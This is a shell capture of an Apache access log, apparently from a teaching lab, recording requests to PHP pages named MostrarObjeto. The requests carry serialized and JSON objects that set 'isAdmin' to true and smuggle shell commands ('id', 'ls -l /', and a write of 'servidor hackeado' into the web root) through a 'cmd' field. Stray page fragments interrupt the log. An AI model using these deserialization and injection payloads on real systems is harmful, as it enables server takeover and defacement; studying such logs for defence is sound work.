 root@9d10ce99b8c1:/var/www/html# grep "cmd" /var/log/apache2/other_vhosts_access.log
localhost:80 172.23.0.1 - - [05/May/2025:23:17:04 +0000] "GET /MostrarObjeto.php?data=O%3A4%3A%22User%22%3A3%3
A%7Bs%3A8%3A%22username%22%3Bs%3A4%3A%22Raul%22%3Bs%3A7%3A%22isAdmin%22%3Bb%3A1%3Bs%3A3%3A%22cmd%22%3Bs%3A61%3
A%22echo+%22servidor+hackeado%22+%3E+%2Fvar%2Fwww%2Fhtml%2Fservidorhackeado.tmp%22%3B%7D HTTP/1.1" 200 431 "-"
 "Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
localhost:80 172.23.0.1 - - [05/May/2025:23:19:21 +0000] "GET /MostrarObjeto.php?data=O%3A4%3A%22User%22%3A3%3
A%7Bs%3A8%3A%22username%22%3Bs%3A4%3A%22Raul%22%3Bs%3A7%3A%22isAdmin%22%3Bb%3A0%3Bs%3A3%3A%22cmd%22%3Bs%3A25%3
A%22ls+-l+%2F+%3E+%2Ftmp%2Foutput.txt%22%3B%7D HTTP/1.1" 200 411 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:128.0
) Gecko/20100101 Firefox/128.0"
localhost:80 172.23.0.1 - - [05/May/2025:23:35:08 +0000] "GET /MostrarObjetoJson.php?data=%7B%22username%22%3A
%22alumno%22%2C%22isAdmin%22%3Atrue%2C%22cmd%22%3A%22id%22%7D HTTP/1.1" 200 381 "-" "Mozilla/5.0 (X11; Linux x
86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
localhost:80 172.23.0.1 - - [05/May/2025:23:47:56 +0000] "GET /MostrarObjetoJson.php?data=%7B%22username%22%3A
%22alumno%22%2C%22isAdmin%22%3Atrue%2C%22cmd%22%3A%22id%22%7D HTTP/1.1" 200 873 "-" "Mozilla/5.0 (X11; Linux x
86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
Quick Links
localhost:80 172.23.0.1 - - [05/May/2025:23:48:21 +0000] "GET /MostrarObjetoJson2.php?data={%22username%22%3A%
22alumno%22%2C%22isAdmin%22%3Atrue%2C%22cmd%22%3A%22id%22} HTTP/1.1" 404 488 "-" "Mozilla/5.0 (X11; Linux x86_
64; rv:128.0) Gecko/20100101 Firefox/128.0"
localhost:80 172.23.0.1 - - [05/May/2025:23:48:29 +0000] "GET /MostrarObjetoJson.php?data={%22username%22%3A%2
2alumno%22%2C%22isAdmin%22%3Atrue%2C%22cmd%22%3A%22id%22} HTTP/1.1" 200 872 "-" "Mozilla/5.0 (X11; Linux x86_6
4; rv:128.0) Gecko/20100101 Firefox/128.0"